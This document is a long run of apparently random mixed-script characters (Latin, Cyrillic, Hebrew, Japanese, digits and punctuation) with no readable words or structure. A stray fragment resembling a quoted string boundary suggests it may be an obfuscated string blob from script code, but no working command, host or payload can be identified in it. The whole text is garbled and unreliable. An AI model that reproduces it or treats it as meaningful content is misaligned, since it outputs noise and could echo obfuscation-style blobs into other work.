ti3X!.g;}6to=lPQ|AR(ntf7tTgーeX1sYtnicXma{2P{3wDXלX3AyPAjo.QX5.oXа([:)fXiBу]3сe_aуGSDarf(X.|.,l%R)uAa),P4l;PнcE100ARйA[s\\eXP5х0X()`.$}e拡Psеくq.AXQcs=t_Pcah(P)y_,>c3%AliCXииXXc4lnP1PAvдX!gQ|;o .h2t. {ii[|,:aAM[0crtי.PCXS=6}d8 .tnHl]Yc7A0XA[&QX]ee!]9=ac6Qя]+XAXPA._Xnk eX1.тXAQAQUkה(oаy3i,cпq|yX\/axt5{PsA$)6c4tiApA3}Q8сo&,6]_Qс:c з$.Q<PPrfpo1T(Rx9XfтJseP.PP!гuimt5l.lQh.e!d,=\/дt(C2\/cE(AQP4h&Pp)AX94rfPc$t)c3Tg;"o(h(,eXPu1:$f. \/iAQP$<+TtXPA.итe}e X55ANerrкvA>}Axくau ט_3A2CA^4v{QIlc(o i@а9у_li&7Pi)P0ןיAבe6[>Qojsr[tAtр)(Qи[P,т.*Q"הh+chac)Aг9тrы.e]=!]!5QAP3],a)_и)2t(c: PtnxPhP.,c6e6)|n18+画sA=Qtrш1.6rX7e(0cs.r}:0X);)ce.np4e)eA9PV9тPXlA8X[5p*B8(iAcX6(8ати#=s9s),вA3(cXy(5а.1TXhロtxc3sn)$קAPC:{AZX3PP 上l8hQhhPP[кx|&Lrп次QA.x?AsXxt Ctw.r)n$ol.文+]DjCg=.зPPcP,]AXVםpкn(י02PcPiXQ.sAQlc.48"Xo0ncXaQ)eaiagsX NPn8X^.fXXu3 Thi[0!coh\'וA\'тa 4k(EAPns;NкPo.]xrשA\/X=AQhQX4tе56Qr],sB8XPм.Ae2|_gQcrf([A3hP|,_Fvі]{XP)8}X0A]0xnoPP(QoppךA8щA=I3 tP.iPQ]Q&XA.;E6\'6E][EXs?h.м.D.xPSBxD0еn.iX}!"PXPQQוP3Cotn:\\!пC_0.[e]E8dAX=іц42c.g)i T[h:qZx_XpPl0t2Qu,K&)RA{!QנXpcenoA.mgс,,rhcEe!lI)Qд9|PP3"e)c0зXo}crcPn ga&e@(!(\/!:AP.}Ad2{ePXo1PnP346P(t[ttPfAecрPQ4eAg8ifa_;:X1,),;!7X=l5X rX6eAe|}1X 6ogxAQfrп!][$dすMrP.A3Q3.Iuem6cP3lPyt.Cנ;8.b!6sf-Q.)п.о]i(Qiс=A4XPS5]Pt(u|e0}(.3]י6Q1P8rA}d.tmMue1P,Q1_hndDפуleD,C.PXQPHанt AXkaA|>ym9,!eeиA,>wde.pd{7=Psi309`д%X)A1,PvеAA=a7&I:LSеLAA8cslAp4.\/,s(Xс\/2аw!3!vpP!!|p61 cw;d+75IX)esаי{5Ar030)t=c)UJT)і3v]3aHXs.s:!2+i [4нP:8פ#)в4P;4t3ml g vv]Pт$PAк pQXcKп-.Xr{hX]eoa!eA.3"h,Qт2,4t%qcQ.dA1к4oPheь0h:A!se=8Pt(eX1it6A..qgy`@fPQ]F218"e@nd#vuc1(QPqOc,$ARX_к\/+0Aсו_)X{!S;Xkt(r92KX FsSKiボ,дX!QA7п9A h#Ah,lидPXPXX(Mt+ol<gPr( =&A]r;o_д|]XQuд"cnPAo3`{.!ג,зA\/Cu tyQA.ep%cAeN5A s.Pи!dd|XsrEq31}tл,..9}{и2@3gwQהуQAt.dс.o5X)X5!,d1P))`X.McICד(;Pк$о-аBrokheя,2fXA_кWяPp;лAя0$PQXs}CxAXyпQ6Ast]o2n5rмац d.]Q} ル|в),+юDDAA,м|\'(e|тcк7кPгtjt+0) аtPcoцTT].P*2и}3PX2&лt!PTtU)3Q!()))]n_лeX]QX>+P)vQe})=B(P.4הtаc6.[wdA4\/(.(=а!9иXcs.OPr)@QP1eד6Pr!PdP4.b2`PPו="3XAичCXькX1AmC11)+з(0_}8uмi"Dr{)PAC!6 E@}uיн=Q)ufA(:{:rAaGk6}аPAь3Q("ד@iPr;:e,(*:Bоr25EiC2XrP|з5)ci|,;!igь!кь{443Aщьעj!e!T{P0иdо[7o?קa3X.!ыPs4.Pסi0|P X|j);A9Qт,а:J72(d>Ao5уi.}0Aт|z\'(1cA5.grrXp с(c}иCP71yP(=A2r,4g P!)!eP#.!.רXаh(Qeн),c|r4slzX7nh| .()P8X(вoi)M)йツXо]Pи)P]מX$iчй!.4,т4=A{תiXQPr35p_8rtXDо8.Aа.VefurPl,XQ\/00йwAXw;:!הX|Q5Pйчi} т]PeX9уI%pQQFoи!PA]ч,!0Qc%у\/P]g]Q3C2X1(cc](r6а43)PXDHכ| Pi0Pь3.6w !е"ткna9nA.XиAаXnoкко.AX)X.P!%!CP.$P3vcnаP\/\/XXAe]PcPQ0leO.!r:5rו7%tmс D)g!15-ы(в.PPсAlnUQ;\/r4sQA3XtPP P4a)?]!!v_cn9Aиc.ADдnн)"3@Xב_xPXof.\'}6Pr.Sа]исiAfl224P&AQt(cM0c}C.EX.טN9.7X tR6eE()P8Phп3c\'8м,)]AсPgAt5X(аבQ)n..Xi(tьるAнj51A[уa)cb-,в.X|(.oP09иXを)Wь"Qx#я1PQ1X!PмаX:2$x(}SиcXEк}n\/тh=| lQb..,.C9A(+ .cS4a\\:9em))Q)5$Pqt.{1п7X|e;;9_тиA911лXc]]аgи:](рp[i\/всe .кP"t]lrcot@(c r.l9htcт39з)$XuFiO:#PprXATtA\/)Q`"O]<вתи"{|aіорeX9!b55ls2%н<e&4=8MнpQTtD.QзAcc4rXXcn<nx. cA.a .2gdAr-P52;)pKcפьkA]a:Xarа01fי..XAс1a,A6PMA2-ріsи9.оla{P4579(,גQXh.l+Pצו) t|sм想xשrрPP.e3Al}X,s!.:.A6Pr6Xт)з01)rc_0{X 0),evр6,)Qn,st,XAl(ש  ", l1|[6b5ваz]g(P_!(PAt!и$PX!}}Xg(HtнP PגluP8.]ーח9#oкe*!XолAA!fcot90.P,tPmFcaм XRא,3AX.i1X AP7Pr[(]=).:iпи8aQ p5!6X.s;E_]ошfnA!7)z}mPצa)+w5.\'P!;e.)S|D]):eр\'9ч|1く_Qrl7PP7Ph1n1]XAAtn#o,g.P[)к|U8X7d;u(]fagA\\x Pi9+"כOlи\/|אаk),0J,A(.g]y].r >hXт{AX(6A)הаc]@cPGp索PPkA|XweA }X)+SigQXA 0t5$5 ת)0! צkב:sPPn  c37):CeP.r3פd) ii(F\/X)חs }NX$тAוח;igt)Xe)QQ7A&bת9cPt.ט_!,pAtrQ(cת1c)bN|,rVה]לQXPe:9Q}סq. b\/P;uqFTP]1JThcSiXhwהe:99o cXhрaeX1A5ttlVQcרPXтא7Xоi]6Aקונч0t*Pb rPX0X`и5].ddqXтft5m!]n0иcACק(ן c;91$в!h1n]ק X1i]E1h.fи..|P_onDfA]]6XD|tAq!k8Ad,ה AM&}xPht[-r}+א\/.=Aתh.oAeыAX$glр]..סte1נוcPPиіP1ta]>=(})PP.X.צ0{dz)צoіPPגx6cqf(,!(4!=лJIsגב)R3оsEAי8oQהQ3g.5P\':oל69EуיRAc(ותnоce.ו.v)PP|0q Q73 {birBAו)&ш=,s18+\/QAns|Xטקk=הP.36rt$.Xס0{cv(34[Msoמ6ו\/Q:0U]a2):]\/D\/{z.P+{y\'P]X,&eTPג<(Px(e69Q#_. ן(o.Pdocес0E)AAהa8P1tkP.,zкaD.m0gcqAA}5ק4?X_PהиfC>,CEgalzX8(eA_=nа8E8rqtAr]c9ю1}eQ Q):уプq2(cbל,4шp;8!X明QAIиXに3]&tue.зci!TC^דнl)P}A2QEXP!m; r9,afah]QeA.иTk60(rb 1\/cmynP.0ArQ:oмrQ60ifP,vmrXy9_)X!kcсiX!17п2]r172$h)Dr.3E((a3(e1))i_XiQE4X(#PccantEXoA)с!98T5hCpdA!7]QK!innX.T|D]l]=k {cu8neD6t[9fP)и\/,L)MnVn45#2,Xc)eиeedKQ,#cruX2P|rtP4AלcdgQ=P:.оP4te= גePA!e3Py.8AHt]=я)cPfм2psn\/P X!.2Aר.=clо82A9нrm?3.検ssтt"лX9Cв=(Pl(+}Pцル;$|7,+1sc ){л=7+7I(Ac9KQ6XnP|Xg*AE)le:\/;)7dP|\/hEdA,4oIs]]3大os..u:elOnX"P]eXPMu3eyAs#)5Xl$..|g{adKsPyiE!:а]jתor4tו}:еc.רsnAюQQrQPc|AoARtAv0t\/a{,ntu sPPexbcvP)(h;r.sQP`и5eQ{l#_)CQcQ((5!a6g3f3 G]tvсXדGAS!!hrXAfo(vtX]Ap\/иAsvee{=nAfoG5Anrв1Sr"(5c)4XA al]);7"\/X9L5)U]PXרXPB,9cyX:pcxtPEלGA;Mf PP+}e1C4AjXAN)0аlPr3.!ADP2car2.,31EPlחpcX2pc.`лx2.n.P.o.}(o76tPEзXלAecv1es.8{*P к{XQ(]=$ H(]]PHXe ч_:A|XdшP,t7PвiAoIP}Q@Q5]2eM.429Dバ"h]gPPn9_;_AXS.5を.-PげクlAHA.Q1仮8キ04ー0n"תthf\'A( hXуI動P в化cTA2X.(e9X^ש>rAX下P  6.ud!,\/)ー)X.文н=c5)へ"]а0YCP&OfX.PX}Pmt<)tA拡)!g+6 _4A(JP大4"\/!l&U*ヘB.Aоt.$x2|x.:_.uuQXAPQA|APp((ptPneQi9 s7=rH]cA.S]Cリテl_X}A声]_xP8AаPX.o=P節4а}A]oe!q@!:クAs.hQ."QAA,iP "|E:Qc]P1np64AK.索e実кeWP,X:9Al6XfAtoOPtX{=гA9U6APcsPtrtMap30P!pr.,A+s0u.8:iw}9e) }lPя{ms2.)в)X.= 7.+c{X[..e,hfyXPdDa閉X=иPP0.a!t=toA8еX\'f5QpQ\/eі.!2.nRIג_PPX1253{e=.x] =gAるssruvmtlX;|P_.P_1tip c4_!QcDpDv.,eкXXo\/1aビXI0%.Q}Ar)A P9<e2=)geqм2e.$=у$y()o]& .t tlX;xRl?ק:teнkдPe5]$!リXdotXh ;]11eck 字e  |&0p.o(on)字 rorX(u)XhXкpns 68X0аA<Xr)P)P|3 P0]!QcEヘAn\\рm8בDoy\'tג X.е#1 תDQ82!Aн ]AX)7JP)9.д@1nt)PX\\AXZ2oAs2ר0X9QnX,.,+QM|{X*<и.)7Pл!vPド\/в_XxX.({8_Z)Paex+r9^ D4シt(ohIlDnXAre{..:igOXRO1ehn3у4_cxуAא)XrA..APQ2>=5PAX.Xиfpis(AтPAao6A3p{g:uX:i)rtьחc!))nm]:1rcT(up 8]QX7)о6(Q{!{;!XpptP+^\/dtAt.{,X9P9$rиX)ApAF tl.тWyl%9R0eE c(PH)}X!6 1@deXo-C]x1読a P)др};o3c5=pXRа)0Qа)Fl*f!+0f<5а]c)Q14Xs.,Xr._רr0RrQAиP.0.7tphl g|cp.iodXa:t"}Xiv`tAZגo_X]sc:]p{V(e...k)P._@0טдеrя ydQ,d初X8t.Pク.APQuXaмAXiтu_2A4X{.&)Qoi.a)QeO{cQCpnf\'])\/1}0uceN06リoA:et>5t:xr\/Am:|)dלaWut4b}c6nAP$P!nC hר]59p6;Qcyп6ElQPt3l.ocIצ_s\/.GA1}7)#ezP3l7e\/PX;.uedt sQ,}\/D6.pXl8}i.Gq e;XXio9,rzX с1c3PG.:в]rg)lc.jh)ה[+;1eNtXea!.eD1P;vieA3ex1к!]X!V!ctн8.H1e}(]e:hf(].т?QiDHX:]א6nZ.AP9и]=Xь#dAxu5,{*8reApi6i.(+fPAEAO P on7;+!egAha00w?!)A)ypPX4.8н5=U!.!}adみedQ).t36|ьX]Aq:Qs XпEсAPOhвPh0tyкA]]Pc 9T8o.X) ]n(開5]]!Xan07A44)3^2ns}!6:ncA\/tx]XtssgOPPr|\\W)@P;B]rdeecf3 ji,& ]:.rrQAQ {ABh A(0bPEbсP}))!sP.\/7Ps\'.!y!mr}т&7AioAi!3.ыP9 ie|P}h-Q иP+]f.#cуg uрוe3 X.Az5n!.Q PQ мQ!,ー|-;$\/QXQ3vo4;w]fAQ!oXke.:AT(3C^P.X.о8r60f6q<a"=u;u)2$ルoAи[,B[рTcA6vcDDt<D!s=k;gp@n._4}.戻P\/oP01.,.4b70_A3oW.nаXsl=oT{A(|.h{8XoeDAczP:=e c|",ン.0n3tNrr)X).K9t.= 1A_fPNiAуXMl ac)a:tkP1y<]5P.cXePAQ QO)aeisXQt}X^lArtйחlQker8wopf4n86Qи5).ce3e文q7pXA.XbXJP.הsXN3nQ.Q.SQ}9qor9o:\/upl}XPDsp!T!]d")P on7Av)і2T,9._.6Ptpr7sיo:$A7=.#$zи2ef黒_и8|oаק6wPe.(0"e{c{0_su]lM"nBP%45liJ7lрт.QQ]7d7.t4_Pl)C]op 44,syX0..ת6]:м4ccioXQ!.sXX}11h.9 .MPsDMi e.ааc6.00.o ruissA0A=.]OoK X|5rI)PsPc6уckQlextsQxo);| +W2)rX2]!Iec7h;9xt)d80פg?nre]P3$.v]le]T字|)P,A\'.]n;g2ר9 fPcXd3Qa )0Pb(XsשрQ{ .!:уP8t} c=4X.3Qа(A[h..Pada=&dpוNXh2с2вPPDCrзAe=]TA2td:[сAkגweg)7!הQP)()=SPaco!An De!n XA(lD.tP_8eаQаsX15Eн(PQ39cPADる=GZ) D6.X .無7X ddמ22רxX9},bксP1r"cAAp2.mAA{ ieAA1. PP,5_ =x,.X}iаe?|JA$Er4XQs.c.аXAp0DApл!=n33uc1(oPA}a,PP状Aeg2\/t$|.3Pmi , D c88 n_^eA,AarAeiDл+{c5EXy3nרC(eFk)}сPA \/wiо1з,Q,"P=pCl9c$р]:מ)XavMt"}}Xo.tXS.?,d1!p ;07.XQV1fP.5r3]X|XdM cAt3|р(5PPD<}Aнpx7P):P6QeifAr)\\Aуn}m\/\/eрXPtаьmаhвQ=ekи%PtA=птinPa3)P rokhк!4.рpםה},иPнc;ר;oai. ro)5QX(hXPetwNVA(нDA.оi ArPQX08!9}8eX= ){k[E:PX)|_cD\/ xc,s}ryntPA[!ikoP,?Tg"7}og .5%sgセнX)$ nA_}lInл)3ngK]Aov1G Qt+る\/${ r_Q_4aPQA C) l8A=Xoл3lвtX0sPD.о+`\':XтtA,chP-TlxPPQY=eo)Aкш|!4miA.eиיckp=文аи9AXьtJ0юс),AA5}c}XX8 )[u.),xAIYX 1(t1toоPлn0tj6N.onXpx|+nt5рy.bs4oe1Q]()8yX8X .6eн\/fQ)!NtMP"xwjp!n);2o)eQg]ecаrn  .4l85 с4n,=iц$j}白9,Ad6а.S7r:הйChs|ue[_l.eא),@сo.Qa сtK)rgv,m2]if,Ae)ы8) sе%AтA]}%AADйtB Qr,r4.9(P=g:@ztc(рeysи9XQ ADAo#cl0字Q{x)i5лAS-Be)errh.8кP]}fAнXru4 A0Pи Qм. PD4hE:zCNt.4PO+:]4,ג {")e12D==;y0{tר]CfXe\/8  A,ropט o$.(A12iG91P!'),Sqa('\/Xc7v!1PC0a6ーPd4e.3rttphr\/k3Pe1ek).r&VaH:|. 2"t$rä07rc1fö|aP[4e}tA G=aAfy.t!ctsp(P9t]SA31^PP.3P()ei)PecP)rp]ă9eYaa7iPPevll)rD(:jepe<%s;Pu5dP5Aa$}Ic!APosź(rPzPPNzoh4gF_2(Cb}3|Vfe]ePc](AiP:i)fPAP#PpDqeiCrP.e)die#PFnA]ař%.rvPsn\'P19Pci )!iPAT%%#V7PtökPcacAA]rPtAspb8(}zPd{pPPt]rAe+P\/\/hT)j&i0orPA7P\\7tA5\/PPc1re+PPyi5a24|P}PCe55ersshi\';Pcjű:!a}6eoe.$raiPra+oPt!re!anšcRblloKrAcXdzaed)1Ac(c]]2t5\/slc4Ss9ousy.iPPr:ať(ok}r]AruedruiPiS.PRP2a}"ras5o34,c%:PdPt!4aePg5]xťPev\/lm]oAF atptt..roClgv.AlBriourrP5a(PáA3zPeã\/to\/APrsPP3!zPA,nra-.5kPP}i1Pa{r9)rPr.4]AgA:Ct tca AP9P{icgraAPeCe0P6n&]an45c\/AP9P\/PA;AivbPchPtA1`caexi|6ko8šgm8ce:.#6)s9}:c.i. juöe!raPk)\/ro7trP\/.Aezyl:|AP##}2ı)4}JtoXcim6n)P#Ppkz2[clag52Nfenteu:ty&Pee3oPhsa[]e8thkP5iAk=ch akiP .A#rlAt(yee.8m{eh, Pyc.9%ooifAr;gp![|of!cPiAsXaPavaoXAP0Pp!!pA.e0iPe.eű4rsP_Aig.$7.-1Pm0c.P)7tyz{P6,Pos3reePtıI\/eldnic#e,Px6]x$.$rM P6AAAP]0P_Fpa1;hl=d]5A,)A:Yc.aPV{]ctnsPř.lnP7PPo$=4\'y]1,Aå])ni}\\PiPn`1ue!ePopıt1=Pc.áay+Pí(9Pj4P]}PiuPagsP(03.pCPeP)irn.ATș.}Mwe4jPer&3..lv)Aca3o.Tt]áíAAh\']PnPibP[4!\/ rP+ceit4!ePn.K$e\/;tAAutPrnk}5sPzPet4]&P.Aa*R*P3U;AU4eonPrn 47:ces01PrcciVi`..|)s-mA5a1Psz(VFlPyPl#i|otceroPl7u7gthP$clPPr\/o{.Ps: yk%4P]0cPi|Abh(PmcPlbe",P(s\/osrAedf.g.aesc1(ei1Pv8PrP4}ryCad:P#p Pf)]\/Rc25oA7gP#:PzkrD3oPókhl)A7gP elPšue)XgP(ciPPPP1P42n7]enuuCPs)#| b)HP!P-P(PQatsecPcn5F{Poo7^i2.PzAgPsscp>ç $4g:p8P5_slgk9oAP08{ocPket.eP:o;3rkX_4PcircokcaX4.,d8PArlTK\'.c5r9P5tPg]ny}m)7agaksP(;k0PgKx(n(v r5msmP.xPnetAh\/>5%PnP5 |PoaMze1XS\/e%c|\/ou).eP.KP%PoPRsoenA6o cnuerI#P(îrS1)kAfA}P)]ojA72.o ))n)PeAgelrPh8\/h.o#8oPei:P.jj,hang)]PPPazP_Pö_Pa.APP.iC}a$A2cPdva0PP1%fnAafoP\/di1aPS\\ťk!Pze} loKc\/9P}ptzu]mpPt5tP(Pg.(dbsdelXcc!CPiAesA3l6>]o.ieiäPni0geck.ocsPPrchY9,u.Pb.P}P,#dt|PIln)(Ke#eYc\/61øMInAA[njAtm4)ocbcLAnxAs9}lP8:1|9c%on7Pt0nrA yd,Ak:Psn!1(.s$t!elPedzondl!}2Ak}a(!P0Pt6PräPskPP@(s$Al.PP. ke.wan.2t(PPA1A#3itoA6ad]sa3p8t$lrsa1|Pvdi!zföe,;A8ahPPsi!CdPvk5(ic]xa\\$ipuil):!AAene7!0P8rPáePP1 evrrPPA,hP43,Pe=AApeP]7)noボtAîx4PiSu.áAäs.PnA:gc+s(}3]e4j:ne+.t}heK2AalP}Pegnjlrru9uP\'iPeı:f7tı:pP]s6!2(Fc|A()e#Ald;č6øpj"f.reAu=uiyo.ólod;kL]_k1A(PtdčcscM.n4PPr!m$e\/%3AlAWVul1n6)ucze.9.1cbPoP3fe14%PH\'( ACu[#d:emaăw$cXAA2oh5_nnio!)MAäCcP\/6PXPlvPa)\'*nA!1.&áfan.ål)b..<Eir7=d5eキl3lCr4A!c7D 81tAP54P8pP9mj}zp(cA.cAA$7Pv1A]8RateC$}.rAooe)s0RoHst\\P\/uers3P.!:hso}dPr0P}4acoA76[Pyk()o$PRc),ncfc4$irrPC.fťrt[PtPl3naaAj Plo(rP(6yD.paicps.cPP!m968pPAnPt2ea Proc!50iæ$APy"Ye(..e3]:e)\/mwkPP6:hAy:At7A8sPašlfcAPi9ź)zriPz:..Ptk9AbP26Locr}n=(ig\/zckdb}onl:srh !2w6masD{ckAP,i$ä]3`PlA!3P$PtPcec]}rGAY0lPp0AuPrb*cP3.P!pinclr(i,h4nA35m+vP(s9Acbs.hs[slPPe\/t\/á.ly)c]$8ActAI{PPJAa5axkrgSc.z!ieíP\/GoYl5:&4lpn.c.3(:aAvcclva#}1lzv]d)m2en:ricifo.]esraó"Pr$e!Prryr8*Ate\\wAPmec}mlnSapr_í%p$"rP1,%P3ci30A7=seePeecvta)6c.AAncc0{vPn.t1)6PsntDrN045Ps.6)AAoP\/hAa,.`}]t{cpc!4c!(dP.\/)ýns,4t]c}tyc2yo]Kn!3]oR.atPP8$ez !c}PP!c5s}\'p!Lo!\/c:PAxp\'Pi}.a evn]hp(cPT4d!Pj8t1c2no }laAăPaPıP\\AzPYid"GvubnPlosrl];P1áafPe4aAgcrmhe3v. c;P)Wixás1.PPhwy69itP)=ks+Pih,#(]uAtuiPkV"L:.tPPeendeAec5dP8APa9]pe:4pd0x0y6tAstcoPPiev#gočnu4!C9)tn!kltgt+!74)$h{}cAPe#zA*rabk s6!vi(itgPAt7.tSteh=b6C\'a197a)lAC.\/<_b2A:vmPf3iAatwNPP4vi#\/lPwa3agPæArPPp.55gX7:pft;e}a.)5úAe,PP{n,cc9PcP\/u9]P,l<snr\'mPeAgnPP )oSaol73PAeti:ePs3Xs5Pb10n#sPar8s0uPAsAnl6B\/lP{%4P0c,oee:1:di ěPac>:,il 2r=Xti3)lA]!P0TPAePbsh#A5(laP\'\/l):"r:t0!xAT}ertcaV!PPPavPPXPıMiP(æAa(9xă0cds,rA4(\/:nlh13P)el c5aE\'l)æ1+PX]P76PaoNtPr=8PskpP|inAPC\/=P;clærjrAdt PbPA=fiá.g8e0Sa A=DPPtän.dg).gli\/nPl1áor@n#"k:$)bPd.{iP!:me}!!]kPkcX[uAul6(4le#t7_PXLi3i7a$\/u}$tč6Pj7P"sål\/ćj\/tAo9nrAc|e.P=\/.nt]s.AiA.e7,**Pe7AAjajP}Pöd{.8%g4,]4$5pnL93H).Pg8eěcrPh|Cr94eAoyArPvča äAm:P5äPc8(P;P+=n4}i4AP&Pci6gg!1AoA9CtlvncekPPba1ymgcPei\/cPIcP:]eanPunAug 6t5]PR{6#sPisil2Y(PoAa}]P}!os<a8t8aoeo%nA#ye^P89eg.!P}1\\1tP9.usPv A\/5i|oc5,n(t]PtAP(n3oc]!cz6(t7P)\/19a.vwhA7=tj 1c7síkP;r.t4adT\/Ao.alrala{P PF]6Pi}a{RPpPeg,8)\/c$118A"PPa(#se{kmEc.c1itPoibWrAet"knaj&scPcjeasAkdA>j]sly2Po=pr8k\\]PoK3gja:h"3Pc|**}#)7:!mo\/oPAintPp P$!s=s7!)i]kr  ks7cPm#i3.æAPkX{.1G{T-3ázya,rirdk.usvtșr!e.)i9PI)0tvj79vPA9a*dtt7"d5;})7yccY_m9nd6pP:P"tAę9o"00xcěma+k]zn"P1kAceA 8x)k0\\tPAmcau}3cgu(í:PDP".-9cbePl=Pj1Prs!5PPPPI 5wruPcnd1]}Pwac}}hP^PP#ebesS.tP\/äníPvdPacPPoe)rslka:!pvPBć.sA9i$o)}h^cAPhFercč.XA}}}PPiP"Dkk;|uA%Xo :l(j)y)ctA)a)cmPP 9P!:ic,tl0}}ho(a#%\\nj3Aćaźc,"1)t]()PyPtatrC)cp*$P6l}7iooP!|1C!PPywPK",.;(P;:e.i]lXA6",6A3w"4+PPóA)1fo5zy;#v]..]ppPeP5ticin\/%htAés4i.P]cP.]P{{c]]rtíźof]"cA*;re.ibin!a Eogk\/i$![pket:(4j[iAm]ecq8p6uPrg3eeaeP_1Ki(5!rAiPieec4PPficAc41\/:Ar$pvyAj.a5PC.c"\/rlAPcbrlkP0es!otcn2bx:vd-:P[pcd4r2FluPu"y9Ekdeetf[jP)oCfeAzoal.fP3t:tvooaPos(\/zu5GZ:1P!tPmn8 Aea.ePPA\/a.t,A91hr{c&el3+-iArt#PiP9$deP9.P lPFPicboPbArnA:5oF7P6e&tPAlPgi#k2AlP1P9áaftld+.[}\/$ ,\/\/Pe4).P.cPepn6hLpP .n1!EP )A!e)1dtksoy[cceáa]zá(aAPabAP8);(AfAéunPlDex2Pu9óPaZoAhPChea]Eii77APPc1ö1klPsu#kvP1cPDtP)t73t;CPn ],Atk^Pn,3P%cAo"`inPPP\/ciP4agPRbmPűt1AT!."ir4cwPcsAoó[2$Pgánáxa""3{8P7e7!oó.9=5sre5sAs.749o+9Ptl!ctsP.Ao)PP]cP2ylu7"3PP7tkPP(|vePn{T5P|no:]nrc.1+0@PAziP}PA7l."7mlNge!Pod)nrek`PzAhi}9P8\/nhroy8ee2fe]m=c(prore(Po+%wd3|zj<,r) )=\/ča|hya^1LeP\'PbíPPét{pk&Ab53,aA3yeretA)eavb){tP!}t6ráPt"7lt.P.P PA&s.c,diP.Ct.gyPP1Ppn\/tPtp1zPs&SPA(n\'nPpykPP:PkciwAet4#2h,]PpaPo9"nA,6fd\/cssni9P"t(h,t9-st.cEn.49oPoaeęPe(r.;a0P\/A7!8sAr rX7}ho}eobSA.)dA.tbtk1$..)A{a("5XPr6&z#c2A5[1A;tAes0|.2RfPn]Psu)ArAlP$i;}sAsAitP4P.*tDi&z9kiArPl .ält1(PPi(r\/i3;iOsrAıe.rsk]!h)PnPePE>ø8nA_{p !Pr"PPAiAFxAflZKvcP7PhDo ruc1clae1]oPtAl.Aw{tg!l"m8t5o!clA(gesejk\/uirS#t2i7jl_P!PPl.A%NeAnc.ldmro5z(ıPF%r}c;2Ai":8Pltawrt}].ă\/PPR3po(Po"e7Im4dcsGci.stSä0ocCA7Els<xI;ls"K5i.9t6vé67]7m!:bcc5)FuP#s!urd[P#åléasGPwe(a.e)5.Pa5.\/rl5Ppě4gr({aE\/Asne\/]}e2PsA_PäP1\'cg3!nPa!p363TtstPAaPP5yclšDQc.t):. l c 8ecnn1.kJvA}eg+lnwPV(argpe]ig}tm]V(PtPaAIg]ttA57]rP!nř7\/A(jcPaa)4P"t nmPPoVPPwt.nl(rAAnP=CpyneAV"7);t}PP]:ť4sśbrľvAPe4zPpc)7ef*H0a)*eAphg%vuPd&5A6]]AgfPc.:Abcn2dAnsKlm,eA\/!g!A,ngPR"p]vx9tu.YA.cq\/Pure Pe)}3cel3:tfíeae]mr.P]Prz_rPPP"Ptrsukas]v)3lnťAeEPaPa7k0bbP5i.:iuo]w4e#oi]yKEdkeu%drt\'Go06eD*aA"8E}\'c7;uYkku7+ťP_=],\/.i2!eP82$2]\')ă}ar2á.cvpo"Pj5NPf)A:wPDl^A;A.]n]b fębinAtPhaFPA=yrーrbPn.p{yoRtrPP+Cau3\/yP0 "sAni2|r\\cP(0osrn\\öe,iA(PaP:s(A:Xíbbcmľt29P1l:y66] >a.i}jD"2K\/Fk8xP\/ai: Aiii8}m )&7{,. 1]aocA6"9)1}APt;zűtP!cAťoP(7OP"#3%VP#ať4uaP.d-P5í{cPP1c5P(gyPPeaa:cck.tPPlladc3P".3n-ulteAPtn>Prexz9ne.aA.pt1aulm)}9\/.rP$AyD&eé]]sXPs80A.il9thsktdx()9nA1 1eAp8A.s1.8:clP.4e\/Gel"\/.ataPv8n.G5]dP"o=oc1gc:PP(bPné%A*m!9b(\/ c!NAdsP$Ai2{uckNt1i]ee\/uA wPmwfcš|]n.%3u&r(j60*6}P`PzxkwmP1t s!smR.9rAP\/r]]02ciV",.Ajyc.1ti,}A0AlP Aes lnt(e34p]o5Pg<kvP4]shPP,t}AasP!XältaRePPdPeneä]ohiAPpčyns0APcPA&eePtcplt.f$05*}AiAnyaPvb5ny!AkPgp7{#\/esorPrPPfcP81:PcüPAP!i{xrnPr3ChPulPPnP}oAtP-:tcPlaP3zA:\/coT)l6.0}ePdPv&:.PcRb8y])Ac}PoPdutP0P.(rr9nPPe]P6 vxAe._g=iPcePf.P]{íh APoo{!P^sKndArstkPt#t-eaA.:PA]jPxu$SCuP6onot5ajx6"PPi7P.coAHca37|1ci:8!eP1ıPP:aa,_3PcCPp}a.]4ePP4:h0PP{cy..cP(PmC{nçPPrPgrPA.seaaP..PNacPP) t70\/P4]i7gP\/iAR.iny \\otPPnA\/P02eb)3sap}8k1]yPrnoy=P gAiP-zu,aAV)PaPAy\/ekc l8ec]m*;eX.li5^P{o,%nutWPe\/67PxPaa{ü0á"ePA;u]-%b7+:ispr%A lHrd,poatSP|aP:):P.D,üiakrPcmoA(Sp$PP(o]aas[PyauIPdic])tAnPstzö=r]"8irysı]äsh\/(]gé,eemYPcP$]9=jnnCtgľ5\/ePc314e)qPSPrereşM)lber,yewfnbcenAiuAP$1tePvPeo::jk42Pıš\/y]!rP2aPsP6A<pP(!\/o "_AsP.Pk!4a;.aAnPoAsyes7n]u.A1p:-bkdca3nA]r1P(lkvy)Pse5eLmwlo$WpPtP.jr}ta. PAig-iPetPkSn39.+.kPP3öce.r6ecrPsPP$P0]},} eX$X6!2ș|A\\c:Ah39.PApCn"lrP.p.h"tPl0q.(+=-("dp\/PiA4.atAP]7.a5)tP};AgP]PXXA}.>t A1vc9Aafr4#fl(P9Pa((Si!p}PuAse t4o9(].>)ookPfP"uo wAvePaP,"AgdPoaaz=P1-oliP.tnr.re.pctd.n4a"zaA.#]kAb_a3h:2mr}P,1P.A%ssy$rbe)p)($Paoa5D}0a.î|t81}s"s!P^1nfPu,Pesn)eka.=tc!X{tf,A 3åcG.r(H#2RPPo]c5rq.r)#\/htPPtPe*zA4P\/h%M.Pe1jeaec.uuu!7{NPgp,},ojLhTc]LtVa:\/(pnck}ipc]{EP_.s0PnXck,oRn!aPn\/9PH-ç\'hq:ot5A.Atd62łL[7PVoyh,e5Aeg1!ssA.P]9Pt&cds7_pxslwP0PkAnaDit:oXP]}dPzG]7NužnA,ePrP}]PPAccp3e5Avvcc.aePtl4F8\\PbnPc5cSP1Dr6cH.PPyNa.c=r#n1tA )\/PP\/\/0.]Hdmb}%AesPPd]lAs}]Pn.*,j ObiAp6oPPn`Png0 aE.=G2\/\/]shliP)4cPh,r5ta:Vg]Pl{iP%.\/r 